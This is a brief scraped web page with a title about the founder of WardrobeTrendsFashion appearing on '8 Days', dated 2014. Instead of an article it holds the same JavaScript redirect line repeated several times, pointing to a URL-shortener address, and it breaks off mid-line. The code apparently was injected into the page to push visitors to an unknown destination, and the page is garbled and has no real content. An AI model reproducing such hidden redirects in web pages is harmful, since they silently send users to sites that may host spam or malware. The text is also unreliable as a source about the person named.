
Founder of WardrobeTrendsFashion Featured on 8
Days
August 29, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...